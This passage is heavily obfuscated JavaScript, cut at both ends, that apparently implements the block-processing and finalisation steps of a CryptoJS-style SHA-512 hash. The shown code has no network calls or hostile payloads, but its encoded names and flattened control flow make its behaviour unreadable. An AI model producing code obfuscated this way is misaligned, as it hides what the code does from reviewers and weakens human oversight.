_0x302a97[(_0x50028e(0x26c4))](-0xba9bb35*0xd+0x9bdc6190+0x57a2ed3a,-0xb72afe4+-0x43*-0x76b167+-0x1f9c98)]);},'_doProcessBlock':function(_0x256807,_0x2136a2){var _0x439083=_0x1a96c3,_0x53c14a=_0x5bd39a[_0x439083(0x82c)][_0x439083(0x10f5)]('|'),_0x37f1d4=-0x21c8+0x714+0x1ab4;while(!![]){switch(_0x53c14a[_0x37f1d4++]){case'0':_0x523a99=_0x2207e4[_0x439083(0x14d7)]=_0x5bd39a[_0x439083(0xe49)](_0x523a99,_0x1321d0);continue;case'1':var _0xd8a881=_0x32f18e[_0x439083(0x14d7)];continue;case'2':_0x598a14[_0x439083(0x1f9e)]=_0x5bd39a[_0x439083(0x2476)](_0x5bd39a[_0x439083(0x1fe6)](_0x5819c6,_0x28c5e7),_0x5bd39a[_0x439083(0x182b)](_0x5bd39a[_0x439083(0x24a4)](_0x2e20b1,-0x71*0x9+-0x1*-0x26c5+-0x22cc),_0x5bd39a[_0x439083(0x254b)](_0x1d5c06,0x1dc0+-0x109*0x17+-0x1fb*0x3))?-0x4*-0x659+-0x2427+0xac4:-0x1159+0x45*-0x2b+0x1cf0);continue;case'3':var _0x1321d0=_0x523a99;continue;case'4':_0xbcc62a=_0x359f42[_0x439083(0x14d7)]=_0x5bd39a[_0x439083(0x2978)](_0xbcc62a,_0x34a30a);continue;case'5':var _0x4c05ef=_0x427505[-0x1*-0xc83+-0x1*-0xb8d+-0x1809];continue;case'6':_0x3388b4=_0x2e087c[_0x439083(0x14d7)]=_0x5bd39a[_0x439083(0x1594)](_0x3388b4,_0x3f5365);continue;case'7':var _0x523a99=_0x2207e4[_0x439083(0x14d7)];continue;case'8':var _0x31d83c=_0x2e0845;continue;case'9':var _0xcec2f3=_0xf6466e;continue;case'10':var _0x5819c6=_0x598a14[_0x439083(0x1f9e)];continue;case'11':var _0x4f0b2d=_0x524ac3;continue;case'12':var _0x1d5c06=_0x2e20b1;continue;case'13':var _0x3f5365=_0x3388b4;continue;case'14':var _0x2207e4=_0x427505[0x695*0x1+0x234c+-0x29e0];continue;case'15':var _0x4e4aac=_0x2e087c[_0x439083(0x1f9e)];continue;case'16':_0xd8a881=_0x32f18e[_0x439083(0x14d7)]=_0x5bd39a[_0x439083(0x3c8)](_0xd8a881,_0x3affec);continue;case'17':var _0x28c5e7=_0x5819c6;continue;case'18':var _0x27d105=_0x1fdee7;continue;case'19':_0x32f18e[_0x439083(0x1f9e)]=_0x5bd39a[_0x439083(0x2476)](_0x5bd39a[_0x439083(0x3c8)](_0x1fdee7,_0x27d105),_0x5bd39a[_0x439083(0x1af3)](_0x5bd39a[_0x439083(0x254b)](_0xd8a881,0x6b*-0x2c+0xc23+-0x1*-0x641),_0x5bd39a[_0x439083(0xf9d)](_0x3affec,0x1*0x20ff+-0xa22*-0x3+-0x3f65))?0x74d+-0x1*-0x11e7+-0x1933:-0x1*-0x1f3+0x15ff+0x1*-0x17f2);continue;case'20':_0xf6466e=_0x4c05ef[_0x439083(0x14d7)]=_0x5bd39a[_0x439083(0x28e7)](_0xf6466e,_0xcec2f3);continue;case'21':var _0x3395be=_0x51eadc[_0x439083(0x14d7)];continue;case'22':var _0x2e0845=_0x5d7c7d[_0x439083(0x14d7)];continue;case'23':var _0x19821e=_0x51eadc[_0x439083(0x1f9e)];continue;case'24':var _0x524ac3=_0x4c05ef[_0x439083(0x1f9e)];continue;case'25':var _0x598a14=_0x427505[0xce2*-0x1+0x2641+-0x1959];continue;case'26':_0x3395be=_0x51eadc[_0x439083(0x14d7)]=_0x5bd39a[_0x439083(0x28e7)](_0x3395be,_0x2ecb75);continue;case'27':var _0x3388b4=_0x2e087c[_0x439083(0x14d7)];continue;case'28':var _0x2e20b1=_0x598a14[_0x439083(0x14d7)];continue;case'29':var _0xbcc62a=_0x359f42[_0x439083(0x14d7)];continue;case'30':var _0x2ecb75=_0x3395be;continue;case'31':_0x4c05ef[_0x439083(0x1f9e)]=_0x5bd39a[_0x439083(0x1e4d)](_0x5bd39a[_0x439083(0x1fe6)](_0x524ac3,_0x4f0b2d),_0x5bd39a[_0x439083(0x1af3)](_0x5bd39a[_0x439083(0x254b)](_0xf6466e,-0x178*-0xc+0x917*-0x3+0x1*0x9a5),_0x5bd39a[_0x439083(0x1d70)](_0xcec2f3,-0x4ed+0x250c+-0x201f))?-0x1f18+-0xa2d+0x2946:-0x37*-0x48+-0xd3*-0x23+0x2c51*-0x1);continue;case'32':_0x2207e4[_0x439083(0x1f9e)]=_0x5bd39a[_0x439083(0x20c6)](_0x5bd39a[_0x439083(0x272c)](_0x460a4,_0x5612a9),_0x5bd39a[_0x439083(0x1f76)](_0x5bd39a[_0x439083(0xf9d)](_0x523a99,-0x786+-0x5*-0x631+0x1*-0x176f),_0x5bd39a[_0x439083(0x16cc)](_0x1321d0,0x22e6+0x2413+-0x46f9))?0x44*-0x8c+0x1401+0x1130:0xf*-0x10f+0x461+-0xb8*-0x10);continue;case'33':var _0x5d7c7d=_0x427505[-0x18a6+-0x9*0x267+0xf*0x316];continue;case'34':var _0x1d41ce=_0x5b6f9e;continue;case'35':var _0x27495a=_0x19821e;continue;case'36':var _0x5b6f9e=_0x359f42[_0x439083(0x1f9e)];continue;case'37':var _0x5612a9=_0x460a4;continue;case'38':_0x359f42[_0x439083(0x1f9e)]=_0x5bd39a[_0x439083(0x2476)](_0x5bd39a[_0x439083(0xa8a)](_0x5b6f9e,_0x1d41ce),_0x5bd39a[_0x439083(0x1698)](_0x5bd39a[_0x439083(0xce7)](_0xbcc62a,0x9d*0x1+0x98c+-0xa29),_0x5bd39a[_0x439083(0x1930)](_0x34a30a,-0x8a8+-0x19bb+0x2263))?0xb*0x19b+0x203a*0x1+-0x4fd*0xa:0x12fe+0x20e9+-0x3*0x114d);continue;case'39':var _0x32f18e=_0x427505[-0x8*-0x2fa+-0x2*0x1181+-0x23*-0x52];continue;case'40':var _0x34a30a=_0xbcc62a;continue;case'41':var _0x427505=this[_0x439083(0x308)][_0x439083(0x2079)];continue;case'42':var _0xf6466e=_0x4c05ef[_0x439083(0x14d7)];continue;case'43':var _0x460a4=_0x2207e4[_0x439083(0x1f9e)];continue;case'44':var _0x3f8444=_0x4e4aac;continue;case'45':_0x5d7c7d[_0x439083(0x1f9e)]=_0x5bd39a[_0x439083(0x1695)](_0x5bd39a[_0x439083(0x20c6)](_0x160ba1,_0x487f2b),_0x5bd39a[_0x439083(0x1698)](_0x5bd39a[_0x439083(0xf9d)](_0x2e0845,-0x1*0x1231+0xed9+-0x358*-0x1),_0x5bd39a[_0x439083(0x2dc)](_0x31d83c,0x6*-0x669+0xa34*-0x2+0x3ade))?0x2*0x611+-0x4*-0x92b+0x193*-0x1f:-0xd8*0xf+-0x4*0x904+0x30b8);continue;case'46':_0x2e0845=_0x5d7c7d[_0x439083(0x14d7)]=_0x5bd39a[_0x439083(0x20c6)](_0x2e0845,_0x31d83c);continue;case'47':var _0x160ba1=_0x5d7c7d[_0x439083(0x1f9e)];continue;case'48':var _0x2e087c=_0x427505[0xe90+-0x251*-0xc+-0x70f*0x6];continue;case'49':_0x2e087c[_0x439083(0x1f9e)]=_0x5bd39a[_0x439083(0x102e)](_0x5bd39a[_0x439083(0xc0c)](_0x4e4aac,_0x3f8444),_0x5bd39a[_0x439083(0x280a)](_0x5bd39a[_0x439083(0x2653)](_0x3388b4,0x1613+-0x16*-0x18b+-0x3805),_0x5bd39a[_0x439083(0x998)](_0x3f5365,-0x2f*-0x97+-0x9*-0x8e+0x43*-0x7d))?0xc41+-0x1336+-0x63*-0x12:0x7*-0x18e+-0x808+0x12ea);continue;case'50':var _0x1fdee7=_0x32f18e[_0x439083(0x1f9e)];continue;case'51':var _0x51eadc=_0x427505[0x1ac+-0x7cf+0x2*0x313];continue;case'52':for(var _0x44e645=-0x24c6+-0x260b+-0xb3*-0x6b;_0x5bd39a[_0x439083(0x1f76)](_0x44e645,0x5ba+-0x11*-0xcb+-0x12e5);_0x44e645++){var _0x35859e=_0x5bd39a[_0x439083(0x1190)][_0x439083(0x10f5)]('|'),_0x29fb27=-0x834+0x10ac+-0x878;while(!![]){switch(_0x35859e[_0x29fb27++]){case'0':var _0x53b027=_0x5bd39a[_0x439083(0x2876)](_0x5bd39a[_0x439083(0x20e)](_0x53b027,_0x25505b),_0x5bd39a[_0x439083(0xa88)](_0x5bd39a[_0x439083(0xf9d)](_0x1d7b5b,-0x26d*0xc+-0x452*-0x2+0x1478),_0x5bd39a[_0x439083(0x1930)](_0x303fe5,0xd20+0xd9d+-0x1abd))?0x19*-0x12e+-0x2f*-0x49+-0x203*-0x8:-0x240b+-0x4d3+-0x1*-0x28de);continue;case'1':var _0x1d7b5b=_0x5bd39a[_0x439083(0x2b6)](_0x1d7b5b,_0x7bd0f1);continue;case'2':_0x3f8444=_0x5612a9;continue;case'3':_0x1d41ce=_0x5bd39a[_0x439083(0x1f36)](_0x5bd39a[_0x439083(0x22f0)](_0x5bd39a[_0x439083(0x2978)](_0x53b027,_0x1e2d5c),_0x5bd39a[_0x439083(0x1c5d)](_0x5bd39a[_0x439083(0x1930)](_0x34a30a,-0x21a+0x1*0xa0c+0xe2*-0x9),_0x5bd39a[_0x439083(0x998)](_0x1d7b5b,0x12*-0x104+-0x3*0xa01+0x304b))?-0x1c9*0x15+0x1e90+-0x1*-0x6ee:0x2*-0x9bf+-0x1517+0x2895*0x1),0x1fbc+0x565*-0x1+-0x1a57);continue;case'4':var _0x303fe5=_0x154f61[_0x439083(0x14d7)];continue;case'5':_0x28c5e7=_0x487f2b;continue;case'6':_0x1321d0=_0x34a30a;continue;case'7':var _0x1d7b5b=_0x5bd39a[_0x439083(0x20e)](_0xcec2f3,_0x3dc205);continue;case'8':var _0x42aeac=_0x5bd39a[_0x439083(0x15c8)](_0x16af3b,_0x4a7e78);continue;case'9':var _0x3dc205=_0x5bd39a[_0x439083(0xbe1)](_0x5bd39a[_0x439083(0xbe1)](_0x5bd39a[_0x439083(0x1f36)](_0x5bd39a[_0x439083(0x24a4)](_0x3affec,0x2479+0xeef+0x2a*-0x139),_0x5bd39a[_0x439083(0x6cb)](_0x27d105,-0x1*0x77d+-0x355*0x6+0x1b8d)),_0x5bd39a[_0x439083(0x1f36)](_0x5bd39a[_0x439083(0x13f2)](_0x3affec,-0x22b+-0x222b+0x2468),_0x5bd39a[_0x439083(0x5c7)](_0x27d105,0x8d*-0x3e+0xe61+-0x91*-0x23))),_0x5bd39a[_0x439083(0x2a6b)](_0x5bd39a[_0x439083(0x2689)](_0x3affec,0x5*0x74f+-0x1*-0x7ef+-0x2c63),_0x5bd39a[_0x439083(0x254b)](_0x27d105,0x2bd*0x6+-0x327*0x5+0x1*-0xa2)));continue;case'10':_0x4f0b2d=_0x28c5e7;continue;case'11':_0xcec2f3=_0x1d5c06;continue;case'12':var _0x37337c=_0x5bd39a[_0x439083(0x1857)](_0x5bd39a[_0x439083(0xbe1)](_0x5bd39a[_0x439083(0x1f36)](_0x5bd39a[_0x439083(0x1dab)](_0x1d41ce,0xb9c*-0x2+-0x215*-0x11+-0xc11*0x1),_0x5bd39a[_0x439083(0x6cb)](_0x34a30a,-0x642+0x1*0x6c5+-0x1*0x7f)),_0x5bd39a[_0x439083(0xf69)](_0x5bd39a[_0x439083(0x2555)](_0x1d41ce,-0xd16*0x2+-0x1347+0x5*0x91d),_0x5bd39a[_0x439083(0x297b)](_0x34a30a,0x1*0x137b+0x23be+-0x101*0x37))),_0x5bd39a[_0x439083(0x102b)](_0x5bd39a[_0x439083(0x2a55)](_0x1d41ce,0xf29*0x1+-0x2*0xded+0xcca),_0x5bd39a[_0x439083(0x16b6)](_0x34a30a,-0x1af4+0x337*0x4+0xf*0xf1)));continue;case'13':_0x27495a=_0x3f8444;continue;case'14':if(_0x5bd39a[_0x439083(0xa88)](_0x44e645,-0x1149+0x5*-0x449+0x26c6))var _0x29fa0f=_0x296ced[_0x439083(0x1f9e)]=_0x5bd39a[_0x439083(0x2a6b)](_0x256807[_0x5bd39a[_0x439083(0x15c8)](_0x2136a2,_0x5bd39a[_0x439083(0x1f99)](_0x44e645,0x20a9+0x2f0+-0x2397))],0x145*0x1e+0xd0d+0x3323*-0x1),_0x7bd0f1=_0x296ced[_0x439083(0x14d7)]=_0x5bd39a[_0x439083(0x102b)](_0x256807[_0x5bd39a[_0x439083(0x1b84)](_0x5bd39a[_0x439083(0x23fd)](_0x2136a2,_0x5bd39a[_0x439083(0x1a5c)](_0x44e645,0x567*0x1+-0x1b57+0x15f2)),-0x5*0x16d+-0x2*-0x1d5+0x378*0x1)],0xa7a+-0x1a69+0xfef);else{var _0x312130=_0x5bd39a[_0x439083(0x1bdc)][_0x439083(0x10f5)]('|'),_0x406f1f=0x7*-0x119+-0x299*-0x9+-0x2*0x7d9;while(!![]){switch(_0x312130[_0x406f1f++]){case'0':var _0x29fa0f=_0x5bd39a[_0x439083(0x8e3)](_0x5bd39a[_0x439083(0xa31)](_0x29fa0f,_0x307535),_0x5bd39a[_0x439083(0xdfb)](_0x5bd39a[_0x439083(0x16dd)](_0x7bd0f1,0x1105+-0xc9*-0x15+-0x2182),_0x5bd39a[_0x439083(0x16dd)](_0x3ef234,0xdc9+-0x20e*-0x4+-0x1*0x1601))?-0x109e+-0x6e6+0x1785:-0x2628+-0xed8+-0x1a8*-0x20);continue;case'1':var _0x252071=_0x25744f[_0x5bd39a[_0x439083(0x1c28)](_0x44e645,0x83*-0x3b+0x200e+-0x1cd)];continue;case'2':var _0x301e02=_0x9e7f00[_0x439083(0x14d7)];continue;case'3':var _0x307535=_0x252071[_0x439083(0x1f9e)];continue;case'4':var _0x12190b=_0x25744f[_0x5bd39a[_0x439083(0x31c)](_0x44e645,-0x2*0xa98+-0x4f*0x74+0x1*0x3903)];continue;case'5':var _0x3360e3=_0x12190b[_0x439083(0x1f9e)];continue;case'6':var _0x114e9e=_0x9e7f00[_0x439083(0x1f9e)];continue;case'7':var _0x7bd0f1=_0x5bd39a[_0x439083(0xb83)](_0x7bd0f1,_0x38a221);continue;case'8':var _0x9e7f00=_0x25744f[_0x5bd39a[_0x439083(0x31c)](_0x44e645,-0x1*0x1c4b+-0x3a4+0x1ffe)];continue;case'9':var _0x2c7e4e=_0x43383b[_0x439083(0x14d7)];continue;case'10':var _0x34836a=_0x43383b[_0x439083(0x1f9e)];continue;case'11':var _0x7bd0f1=_0x5bd39a[_0x439083(0x2a6f)](_0x1a983e,_0x59321a);continue;case'12':var _0x58afe2=_0x5bd39a[_0x439083(0x1262)](_0x5bd39a[_0x439083(0xbe1)](_0x5bd39a[_0x439083(0x2a6b)](_0x5bd39a[_0x439083(0x16cc)](_0x34836a,-0x819+0x1*0x1087+-0x85b),_0x5bd39a[_0x439083(0x24a7)](_0x2c7e4e,-0x2660+-0x1*0x2443+0x4ab0)),_0x5bd39a[_0x439083(0x2aa1)](_0x5bd39a[_0x439083(0x2689)](_0x34836a,-0x161*-0x1+0x9d*0x1f+-0x1461),_0x5bd39a[_0x439083(0x254b)](_0x2c7e4e,0x42d*0x7+-0x2*-0xd4d+0x6f7*-0x8))),_0x5bd39a[_0x439083(0xce7)](_0x34836a,0x1961+0x1*-0x7b5+0x2f1*-0x6));continue;case'13':var _0x29fa0f=_0x5bd39a[_0x439083(0xe54)](_0x5bd39a[_0x439083(0x431)](_0x4f767d,_0x3360e3),_0x5bd39a[_0x439083(0x1de1)](_0x5bd39a[_0x439083(0x16dd)](_0x7bd0f1,-0xa43+-0x18eb+0x232e),_0x5bd39a[_0x439083(0x1a76)](_0x1a983e,0xefe+-0x13*0xb+-0xe2d))?0x15b+0x2383+-0x24dd:-0x1*-0x5d5+-0x1861+0x128c);continue;case'14':var _0x59321a=_0x12190b[_0x439083(0x14d7)];continue;case'15':var _0x4f767d=_0x5bd39a[_0x439083(0x1262)](_0x5bd39a[_0x439083(0xbe1)](_0x5bd39a[_0x439083(0x7ca)](_0x5bd39a[_0x439083(0x16dd)](_0x114e9e,0xc1*-0xb+-0x1119+0x1965),_0x5bd39a[_0x439083(0x12b5)](_0x301e02,-0x2112+-0xdb9+0x5*0x962)),_0x5bd39a[_0x439083(0x14eb)](_0x5bd39a[_0x439083(0x1d70)](_0x114e9e,0xa7b+0x86*-0x41+0x1793),_0x5bd39a[_0x439083(0x5c7)](_0x301e02,-0x29*0x4c+-0x8e+0xcd2))),_0x5bd39a[_0x439083(0x1dd3)](_0x114e9e,-0xd21*0x2+0x1427+0x622));continue;case'16':var _0x1a983e=_0x5bd39a[_0x439083(0xbe1)](_0x5bd39a[_0x439083(0x1857)](_0x5bd39a[_0x439083(0x292a)](_0x5bd39a[_0x439083(0x2653)](_0x301e02,-0x1f3b+-0x2493+0x1*0x43cf),_0x5bd39a[_0x439083(0x6cb)](_0x114e9e,0x6c5*-0x3+0x12e5+0x189)),_0x5bd39a[_0x439083(0x14eb)](_0x5bd39a[_0x439083(0x151a)](_0x301e02,0x1*-0x2446+0x229c+0x1b2),_0x5bd39a[_0x439083(0x12b5)](_0x114e9e,0x1*0x59f+-0x75a*0x4+0x17e1))),_0x5bd39a[_0x439083(0x92b)](_0x5bd39a[_0x439083(0x77e)](_0x301e02,-0x4*-0x215+-0x6*0x14+0x1*-0x7d5),_0x5bd39a[_0x439083(0x2a55)](_0x114e9e,0x11*-0x1e4+0x951+0x16ec)));continue;case'17':var _0x7bd0f1=_0x5bd39a[_0x439083(0x1eba)](_0x7bd0f1,_0x3ef234);continue;case'18':var _0x43383b=_0x25744f[_0x5bd39a[_0x439083(0x37d)](_0x44e645,-0x1*-0x1cd5+-0x20ab+-0x2*-0x1ec)];continue;case'19':_0x296ced[_0x439083(0x1f9e)]=_0x29fa0f;continue;case'20':var _0x29fa0f=_0x5bd39a[_0x439083(0xb06)](_0x5bd39a[_0x439083(0xe54)](_0x29fa0f,_0x58afe2),_0x5bd39a[_0x439083(0x2767)](_0x5bd39a[_0x439083(0x20f3)](_0x7bd0f1,-0x1*0x1cab+-0x137b*0x1+0x1*0x3026),_0x5bd39a[_0x439083(0xd77)](_0x38a221,0x2*0x794+0x6*0x27a+0x781*-0x4))?-0xac*-0x1e+0x8a0+0x35*-0x8b:-0xfa+0x153a+-0x1440);continue;case'21':_0x296ced[_0x439083(0x14d7)]=_0x7bd0f1;continue;case'22':var _0x38a221=_0x5bd39a[_0x439083(0x1262)](_0x5bd39a[_0x439083(0x6ce)](_0x5bd39a[_0x439083(0xfd2)](_0x5bd39a[_0x439083(0xd77)](_0x2c7e4e,0x1e2d+0x823*0x3+-0x3683),_0x5bd39a[_0x439083(0x27c7)](_0x34836a,-0x2b*0x74+0xf*-0x4a+-0x3*-0x7f5)),_0x5bd39a[_0x439083(0x2a6b)](_0x5bd39a[_0x439083(0xa4c)](_0x2c7e4e,0x13bc+0xd*0x110+-0x1f9*0x11),_0x5bd39a[_0x439083(0xdd7)](_0x34836a,0x1471+0x1b9f+-0x1*0x2ff3))),_0x5bd39a[_0x439083(0x42a)](_0x5bd39a[_0x439083(0x211a)](_0x2c7e4e,0xa65+0x1c61*0x1+-0x26c0),_0x5bd39a[_0x439083(0x22db)](_0x34836a,0x1*-0x1c77+-0xdf4+-0x7*-0x613)));continue;case'23':var _0x3ef234=_0x252071[_0x439083(0x14d7)];continue;}break;}}continue;case'15':var _0x296ced=_0x25744f[_0x44e645];continue;case'16':var _0x154f61=_0x495f9b[_0x44e645];continue;case'17':var _0x1d7b5b=_0x5bd39a[_0x439083(0x36e)](_0x1d7b5b,_0x303fe5);continue;case'18':_0x1d5c06=_0x31d83c;continue;case'19':_0x487f2b=_0x27d105;continue;case'20':var _0xb15c63=_0x5bd39a[_0x439083(0xbe1)](_0x5bd39a[_0x439083(0x6ce)](_0x5bd39a[_0x439083(0x20af)](_0x5bd39a[_0x439083(0x1d70)](_0x27d105,-0x5c0+-0x1d3*0xf+0x212b),_0x5bd39a[_0x439083(0x27c7)](_0x3affec,-0x1*0x9e+-0xb7+0x167*0x1)),_0x5bd39a[_0x439083(0x207a)](_0x5bd39a[_0x439083(0x1d77)](_0x27d105,-0xa32+-0x73d+0x1181),_0x5bd39a[_0x439083(0x177b)](_0x3affec,-0x384+-0xc15+0xfa7))),_0x5bd39a[_0x439083(0x102b)](_0x5bd39a[_0x439083(0x177b)](_0x27d105,-0x1c8b*0x1+0xd*0xc7+0x1287),_0x5bd39a[_0x439083(0x1d70)](_0x3affec,0x221f*0x1+-0x2*0x155+0x7db*-0x4)));continue;case'21':var _0x25505b=_0x154f61[_0x439083(0x1f9e)];continue;case'22':var _0x53b027=_0x5bd39a[_0x439083(0x3c8)](_0x5bd39a[_0x439083(0x1d0f)](_0x53b027,_0x334954),_0x5bd39a[_0x439083(0x264c)](_0x5bd39a[_0x439083(0x16b6)](_0x1d7b5b,-0x50c+-0x1f95+0x24a1),_0x5bd39a[_0x439083(0x2648)](_0x38b06c,-0x1*0xd8b+0xde*-0x19+-0x7f*-0x47))?0x4*-0x551+-0x124a*-0x2+-0xf4f:0x2ce+0x335*0x1+-0x603);continue;case'23':_0x5612a9=_0x1d41ce;continue;case'24':var _0x38b06c=_0x5bd39a[_0x439083(0x1857)](_0x5bd39a[_0x439083(0x24f0)](_0x3affec,_0x31d83c),_0x5bd39a[_0x439083(0x1ce)](~_0x3affec,_0x1d5c06));continue;case'25':var _0x16af3b=_0x5bd39a[_0x439083(0x1262)](_0x5bd39a[_0x439083(0xbe1)](_0x5bd39a[_0x439083(0x122f)](_0x5bd39a[_0x439083(0x2f7)](_0x34a30a,0x2*0x440+-0x399*0xa+-0x6*-0x499),_0x5bd39a[_0x439083(0x22db)](_0x1d41ce,-0x101f*-0x1+-0x13*0xbd+-0x214)),_0x5bd39a[_0x439083(0x12ec)](_0x5bd39a[_0x439083(0x22db)](_0x34a30a,0x23da+0x9d3+-0x2d8f),_0x5bd39a[_0x439083(0x16b6)](_0x1d41ce,-0x2075+-0x91*-0x1f+0x4f8*0x3))),_0x5bd39a[_0x439083(0x7ca)](_0x5bd39a[_0x439083(0x2162)](_0x34a30a,-0x9*-0x3+-0x600+-0x5fe*-0x1),_0x5bd39a[_0x439083(0x254b)](_0x1d41ce,0x1091+0x24*0x65+-0x1ebe*0x1)));continue;case'26':var _0x334954=_0x5bd39a[_0x439083(0x1262)](_0x5bd39a[_0x439083(0x1ce)](_0x27d105,_0x487f2b),_0x5bd39a[_0x439083(0x1ce)](~_0x27d105,_0x28c5e7));continue;case'27':_0x34a30a=_0x5bd39a[_0x439083(0x2a6b)](_0x5bd39a[_0x439083(0xc27)](_0x1d7b5b,_0x42aeac),-0x251d+-0x10d+-0x7a2*-0x5);continue;case'28':_0x27d105=_0x5bd39a[_0x439083(0xd70)](_0x5bd39a[_0x439083(0xb83)](_0x5bd39a[_0x439083(0x1fe6)](_0x27495a,_0x53b027),_0x5bd39a[_0x439083(0xd17)](_0x5bd39a[_0x439083(0x1a76)](_0x3affec,0x21bb*-0x1+-0x19d5+0x3b90*0x1),_0x5bd39a[_0x439083(0x20f3)](_0x2ecb75,0x3*0x95+0x2*0x31b+-0x7f5))?-0x12a8+-0x264d*0x1+0x38f6:0x1487*0x1+-0x191c+0x495),-0x1c81+0x2208+-0x587*0x1);continue;case'29':var _0x1e2d5c=_0x5bd39a[_0x439083(0xb06)](_0x5bd39a[_0x439083(0x2b6)](_0x37337c,_0x538236),_0x5bd39a[_0x439083(0x11b9)](_0x5bd39a[_0x439083(0x998)](_0x42aeac,0x970+-0x2e*-0x79+0x133*-0x1a),_0x5bd39a[_0x439083(0x1dab)](_0x16af3b,-0x269*0xb+0x38b*0x4+0xc57))?-0x1e5*0x5+-0xd06+0x1*0x1680:0x31*-0x31+-0xd9+0xa3a);continue;case'30':_0x2ecb75=_0x3f5365;continue;case'31':var _0x1d7b5b=_0x5bd39a[_0x439083(0x108a)](_0x1d7b5b,_0x38b06c);continue;case'32':var _0x53b027=_0x5bd39a[_0x439083(0xb55)](_0x5bd39a[_0x439083(0x187c)](_0x4f0b2d,_0xb15c63),_0x5bd39a[_0x439083(0x59a)](_0x5bd39a[_0x439083(0x2f7)](_0x1d7b5b,-0x55*0xd+-0x2398+0x27e9),_0x5bd39a[_0x439083(0x15f9)](_0xcec2f3,-0x19e4+0xc2+0x1922))?0x21*-0x45+0x1e13+-0x152d:0x21b8+-0xccd*-0x2+-0x3b52);continue;case'33':var _0x4a7e78=_0x5bd39a[_0x439083(0x6ce)](_0x5bd39a[_0x439083(0x6ce)](_0x5bd39a[_0x439083(0x1c92)](_0x34a30a,_0x1321d0),_0x5bd39a[_0x439083(0x10bd)](_0x34a30a,_0x3f5365)),_0x5bd39a[_0x439083(0x10bd)](_0x1321d0,_0x3f5365));continue;case'34':var _0x53b027=_0x5bd39a[_0x439083(0xc27)](_0x5bd39a[_0x439083(0x1c2e)](_0x53b027,_0x29fa0f),_0x5bd39a[_0x439083(0x1a45)](_0x5bd39a[_0x439083(0x1791)](_0x1d7b5b,0xe5c*-0x2+-0x1b68+0x4*0xe08),_0x5bd39a[_0x439083(0x2462)](_0x7bd0f1,-0x1800+0x1ea2+-0x11b*0x6))?-0x1d95+0x1836+0x560:-0x8*-0xe+0x5*0x24e+-0xbf6*0x1);continue;case'35':_0x3affec=_0x5bd39a[_0x439083(0x11df)](_0x5bd39a[_0x439083(0x1bff)](_0x2ecb75,_0x1d7b5b),-0x2c1*-0xc+-0x1*0xdfb+-0x65b*0x3);continue;case'36':_0x3f5365=_0x1321d0;continue;case'37':_0x31d83c=_0x3affec;continue;case'38':var _0x538236=_0x5bd39a[_0x439083(0x1d49)](_0x5bd39a[_0x439083(0x6ce)](_0x5bd39a[_0x439083(0x3c9)](_0x1d41ce,_0x5612a9),_0x5bd39a[_0x439083(0x3af)](_0x1d41ce,_0x3f8444)),_0x5bd39a[_0x439083(0x24f0)](_0x5612a9,_0x3f8444));continue;}break;}}continue;case'53':var _0x3affec=_0xd8a881;continue;case'54':_0x51eadc[_0x439083(0x1f9e)]=_0x5bd39a[_0x439083(0x2231)](_0x5bd39a[_0x439083(0x1eba)](_0x19821e,_0x27495a),_0x5bd39a[_0x439083(0xa88)](_0x5bd39a[_0x439083(0x2129)](_0x3395be,0x2ab*0x2+0x24e3+-0x2a39),_0x5bd39a[_0x439083(0x1ab5)](_0x2ecb75,-0x1ed0+-0x1e9b+0x3d6b))?-0x43b*0x7+-0x8*0x463+0xb*0x5e2:0xb3*-0x35+0x92+0x247d*0x1);continue;case'55':_0x2e20b1=_0x598a14[_0x439083(0x14d7)]=_0x5bd39a[_0x439083(0x28e7)](_0x2e20b1,_0x1d5c06);continue;case'56':var _0x359f42=_0x427505[-0xc18*0x3+-0x16d6+0x3b1e];continue;case'57':var _0x487f2b=_0x160ba1;continue;}break;}},'_doFinalize':function(){var _0x3aaabf=_0x1a96c3,_0x3b0f26=_0x5bd39a[_0x3aaabf(0xf1f)][_0x3aaabf(0x10f5)]('|'),_0x2ea421=0x19*-0x158+0x2*-0x97d+-0x8c3*-0x6;while(!![]){switch(_0x3b0f26[_0x2ea421++]){case'0':_0x2494b3[_0x3aaabf(0x56e)]=_0x5bd39a[_0x3aaabf(0x102d)](_0xb957d7[_0x3aaabf(0x1352)],0x5d7*-0x4+0x1f03*-0x1+0x75*0x77);continue;case'1':_0xb957d7[_0x5bd39a[_0x3aaabf(0x1717)](_0x5bd39a[_0x3aaabf(0x2a55)](_0x5bd39a[_0x3aaabf(0x88a)](_0x5bd39a[_0x3aaabf(0x187c)](_0x21f186,-0x568+0x1bb2+-0x15ca*0x1),0x1aae+0xcbf+-0x2763),-0x1*-0x3fd+0xafd*-0x1+0x3*0x257),0x14*-0x18a+0x1*0x373+-0x1*-0x1b73)]=Math[_0x3aaabf(0x4eb)](_0x5bd39a[_0x3aaabf(0xfec)](_0x46e9a6,0xebe5*0x11334+0xedb10610+0x5494a*-0x2c82));continue;case'2':var _0x46e9a6=_0x5bd39a[_0x3aaabf(0x2505)](this[_0x3aaabf(0x23a)+'s'],-0xd*-0x13+0x23b9*-0x1+0x22ca);continue;case'3':var _0x1444fb=this[_0x3aaabf(0x308)][_0x3aaabf(0x1e15)]();continue;case'4':this[_0x3aaabf(0x10e4)]();continue;case'5':var _0x2494b3=this[_0x3aaabf(0x967)];continue;case'6':_0xb957d7[_0x5bd39a[_0x3aaabf(0xf9d)](_0x21f186,0x233*0x6+0x1*-0x97b+0x2b*-0x16)]|=_0x5bd39a[_0x3aaabf(0x3ae)](-0x318+-0xaa*-0x5+-0x1*-0x46,_0x5bd39a[_0x3aaabf(0x21da)](-0x2429+0x1387+0x10ba*0x1,_0x5bd39a[_0x3aaabf(0x2077)](_0x21f186,-0x1fd5+0x151*-0x1+0x2146)));continue;case'7':var _0x21f186=_0x5bd39a[_0x3aaabf(0x2505)](_0x2494b3[_0x3aaabf(0x56e)],0x2554+-0x2044+-0x508);continue;case'8':_0xb957d7[_0x5bd39a[_0x3aaabf(0x1197)](_0x5bd39a[_0x3aaabf(0x181f)](_0x5bd39a[_0x3aaabf(0x28d2)](_0x5bd39a[_0x3aaabf(0x11eb)](_0x21f186,0x56b+-0x317+-0x9c*0x3),0x2426+0xca6+0x9e*-0x4f),-0x1*-0x1e5e+0x17+-0x1e70),0x5*0x259+0x9*0xc1+-0x1267)]=_0x46e9a6;continue;case'9':var _0xb957d7=_0x2494b3[_0x3aaabf(0x2079)];continue;case'10':return _0x1444fb;}break;}},'clone':function(){var _0x196d7c=_0x1a96c3,_0x3dd9a8=_0x352b3c[_0x196d7c(0x1645)][_0x196d7c(0xefb)](this);return 